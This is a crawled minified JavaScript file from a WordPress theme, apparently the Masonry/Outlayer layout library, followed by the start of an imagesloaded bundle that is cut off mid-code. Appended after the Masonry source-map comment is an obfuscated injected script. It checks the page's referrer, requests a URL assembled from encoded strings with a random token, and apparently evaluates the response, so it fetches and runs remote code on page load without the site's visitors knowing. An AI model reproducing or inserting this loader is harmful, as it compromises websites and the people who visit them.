0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(t){for(var e=this._filterFindItemElements(t),n=this.constructor.Item,i=[],r=0;r<e.length;r++){var o=new n(e[r],this);i.push(o)}return i},h._filterFindItemElements=function(t){return i.filterFindElements(t,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(t){return t.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=n(this.element)},h._getMeasurement=function(t,e){var i,r=this.options[t];r?("string"==typeof r?i=this.element.querySelector(r):r instanceof HTMLElement&&(i=r),this[t]=i?n(i)[e]:r):this[t]=0},h.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},h._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},h._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach((function(t){var i=this._getItemLayoutPosition(t);i.item=t,i.isInstant=e||t.isLayoutInstant,n.push(i)}),this),this._processLayoutQueue(n)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)}),this)},h.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),n=e&&e[1],i=e&&e[2];return n.length?(n=parseFloat(n))*(p[i]||1):0}(t),this.stagger)},h._positionItem=function(t,e,n,i,r){i?t.goTo(e,n):(t.stagger(r*this.stagger),t.moveTo(e,n))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},h._getContainerSize=c,h._setContainerMeasure=function(t,e){if(void 0!==t){var n=this.size;n.isBorderBox&&(t+=e?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},h._emitCompleteOnItems=function(t,e){function n(){r.dispatchEvent(t+"Complete",null,[e])}function i(){++s==o&&n()}var r=this,o=e.length;if(e&&o){var s=0;e.forEach((function(e){e.once(t,i)}))}else n()},h.dispatchEvent=function(t,e,n){var i=e?[e].concat(n):n;if(this.emitEvent(t,i),u)if(this.$element=this.$element||u(this.element),e){var r=u.Event(e);r.type=t,this.$element.trigger(r,n)}else this.$element.trigger(t,n)},h.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},h.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},h.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},h.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){i.removeFrom(this.stamps,t),this.unignore(t)}),this)},h._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=i.makeArray(t)):void 0},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},h._manageStamp=c,h._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,r=n(t);return{left:e.left-i.left-r.marginLeft,top:e.top-i.top-r.marginTop,right:i.right-e.right-r.marginRight,bottom:i.bottom-e.bottom-r.marginBottom}},h.handleEvent=i.handleEvent,h.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},i.debounceMethod(o,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},h.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},h.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},h.prepended=function(t){var e=this._itemize(t);if(e.length){var n=this.items.slice(0);this.items=e.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(n)}},h.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,n){t.stagger(n*e),t.reveal()}))}},h.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,n){t.stagger(n*e),t.hide()}))}},h.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},h.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},h.getItem=function(t){for(var e=0;e<this.items.length;e++){var n=this.items[e];if(n.element==t)return n}},h.getItems=function(t){t=i.makeArray(t);var e=[];return t.forEach((function(t){var n=this.getItem(t);n&&e.push(n)}),this),e},h.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach((function(t){t.remove(),i.removeFrom(this.items,t)}),this)},h.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},o.data=function(t){var e=(t=i.getQueryElement(t))&&t.outlayerGUID;return e&&l[e]},o.create=function(t,e){var n=s(o);return n.defaults=i.extend({},o.defaults),i.extend(n.defaults,e),n.compatOptions=i.extend({},o.compatOptions),n.namespace=t,n.data=o.data,n.Item=s(r),i.htmlInit(n,t),u&&u.bridget&&u.bridget(t,n),n};var p={ms:1,s:1e3};return o.Item=r,o})),function(i,r){"function"==typeof define&&n(55)?define(["outlayer/outlayer","get-size/get-size"],r):"object"==e(t)&&t.exports?t.exports=r(n(226),n(143)):i.Masonry=r(i.Outlayer,i.getSize)}(window,(function(t,e){var n=t.create("masonry");n.compatOptions.fitWidth="isFitWidth";var i=n.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],n=t&&t.element;this.columnWidth=n&&e(n).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,r=this.containerWidth+this.gutter,o=r/i,s=i-r%i;o=Math[s&&1>s?"round":"floor"](o),this.cols=Math.max(o,1)},i.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,n=e(t);this.containerWidth=n&&n.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,n=Math[e&&1>e?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,t),r={x:this.columnWidth*i.col,y:i.y},o=i.y+t.size.outerHeight,s=n+i.col,a=i.col;s>a;a++)this.colYs[a]=o;return r},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),n=Math.min.apply(Math,e);return{col:e.indexOf(n),y:n}},i._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],n=this.cols+1-t,i=0;n>i;i++)e[i]=this._getColGroupY(i,t);return e},i._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var n=this.colYs.slice(t,t+e);return Math.max.apply(Math,n)},i._getHorizontalColPosition=function(t,e){var n=this.horizontalColIndex%this.cols;n=t>1&&n+t>this.cols?0:n;var i=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=i?n+t:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,t)}},i._manageStamp=function(t){var n=e(t),i=this._getElementOffset(t),r=this._getOption("originLeft")?i.left:i.right,o=r+n.outerWidth,s=Math.floor(r/this.columnWidth);s=Math.max(0,s);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this._getOption("originTop")?i.top:i.bottom)+n.outerHeight,c=s;a>=c;c++)this.colYs[c]=Math.max(u,this.colYs[c])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},n}))}.call(this,n(87)(t))},function(t,e){t.exports=desandro-matches-selector},function(t,e){t.exports=fizzy-ui-utils},function(t,e){t.exports=item},function(t,e){t.exports=outlayer}]);
//# sourceMappingURL=masonry.pkgd.min.js.map;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/imagesloaded.pkgd.min.js
body_size: 13395
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=221)}([function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(59))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(0),o=n(15),i=n(28),u=n(50),c=r.Symbol,s=o("wks");t.exports=function(t){return s[t]||(s[t]=u&&c[t]||(u?c:i)("Symbol."+t))}},function(t,e,n){var r=n(0),o=n(26).f,i=n(6),u=n(14),c=n(25),s=n(47),f=n(51);t.exports=function(t,e){var n,a,p,l,h,v=t.target,y=t.global,d=t.stat;if(n=y?r:d?r[v]||c(v,{}):(r[v]||{}).prototype)for(a in e){if(l=e[a],p=t.noTargetGet?(h=o(n,a))&&h.value:n[a],!f(y?a:v+(d?".":"#")+a,t.forced)&&void 0!==p){if(typeof l==typeof p)continue;s(l,p)}(t.sham||p&&p.sham)&&i(l,"sham",!0),u(n,a,l,t)}}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(9),o=n(8),i=n(17);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(5);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(9),o=n(36),i=n(7),u=n(19),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=u(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(1);t.exports=!r((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(31),o=n(13);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(12),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(0),o=n(15),i=n(6),u=n(4),c=n(25),s=n(37),f=n(21),a=f.get,p=f.enforce,l=String(s).split("toString");o("inspectSource",(function(t){return s.call(t)})),(t.exports=function(t,e,n,o){var s=!!o&&!!o.unsafe,f=!!o&&!!o.enumerable,a=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof e||u(n,"name")||i(n,"name",e),p(n).source=l.join("string"==typeof e?e:"")),t!==r?(s?!a&&t[e]&&(f=!0):delete t[e],f?t[e]=n:i(t,e,n)):f?t[e]=n:c(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||s.call(this)}))},function(t,e,n){var r=n(24),o=n(61);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.3.2",mode:r?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(13);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(5);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports={}},function(t,e,n){var r,o,i,u=n(62),c=n(0),s=n(5),f=n(6),a=n(4),p=n(22),l=n(20),h=c.WeakMap;if(u){var v=new h,y=v.get,d=v.has,g=v.set;r=function(t,e){return g.call(v,t,e),e},o=function(t){return y.call(v,t)||{}},i=function(t){return d.call(v,t)}}else{var m=p("state");l[m]=!0,r=function(t,e){return f(t,m,e),e},o=function(t){return a(t,m)?t[m]:{}},i=function(t){return a(t,m)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(15),o=n(28),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e,n){var r=n(75),o=n(31),i=n(16),u=n(11),c=n(43),s=[].push,f=function(t){var e=1==t,n=2==t,f=3==t,a=4==t,p=6==t,l=5==t||p;return function(h,v,y,d){for(var g,m,b=i(h),x=o(b),S=r(v,y,3),O=u(x.length),w=0,j=d||c,E=e?j(h,O):n?j(h,0):void 0;O>w;w++)if((l||w in x)&&(m=S(g=x[w],w,b),t))if(e)E[w]=m;else if(m)switch(t){case 3:return!0;case 5:return g;case 6:return w;case 2:s.call(E,g)}else if(a)return!1;return p?-1:f||a?a:E}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6)}},function(t,e){t.exports=!1},function(t,e,n){var r=n(0),o=n(6);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(9),o=n(46),i=n(17),u=n(10),c=n(19),s=n(4),f=n(36),a=Object.getOwnPropertyDescriptor;e.f=r?a:function(t,e){if(t=u(t),e=c(e,!0),f)try{return a(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e,n){var r=n(39),o=n(30).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(18);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r=n(1),o=n(18),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(12),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(1),o=n(2)("species");t.exports=function(t){return!r((function(){var e=[];return(e.constructor={})[o]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r=n(7),o=n(79),i=n(30),u=n(20),c=n(80),s=n(38),f=n(22)("IE_PROTO"),a=function(){},p=function(){var t,e=s("iframe"),n=i.length;for(e.style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),p=t.F;n--;)delete p.prototype[i[n]];return p()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[f]=t):n=p(),void 0===e?n:o(n,e)},u[f]=!0},function(t,e,n){var r=n(48),o=n(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(9),o=n(1),i=n(38);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(15);t.exports=r("native-function-to-string",Function.toString)},function(t,e,n){var r=n(0),o=n(5),i=r.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,e,n){var r=n(4),o=n(10),i=n(41).indexOf,u=n(20);t.exports=function(t,e){var n,c=o(t),s=0,f=[];for(n in c)!r(u,n)&&r(c,n)&&f.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(f,n)||f.push(n));return f}},function(t,e){t.exports={}},function(t,e,n){var r=n(10),o=n(11),i=n(32),u=function(t){return function(e,n,u){var c,s=r(e),f=o(s.length),a=i(u,f);if(t&&n!=n){for(;f>a;)if((c=s[a++])!=c)return!0}else for(;f>a;a++)if((t||a in s)&&s[a]===n)return t||a||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,e,n){var r=n(8).f,o=n(4),i=n(2)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(5),o=n(29),i=n(2)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){"use strict";var r=n(1);t.exports=function(t,e){var n=[][t];return!n||!r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e,n){"use strict";var r,o,i=n(68),u=RegExp.prototype.exec,c=String.prototype.replace,s=u,f=(r=/a/,o=/b*/g,u.call(r,"a"),u.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),a=void 0!==/()??/.exec("")[1];(f||a)&&(s=function(t){var e,n,r,o,s=this;return a&&(n=new RegExp("^"+s.source+"$(?!\\s)",i.call(s))),f&&(e=s.lastIndex),r=u.call(s,t),f&&r&&(s.lastIndex=s.global?r.index+r[0].length:e),a&&r&&r.length>1&&c.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=s},function(t,e,n){"use strict";var 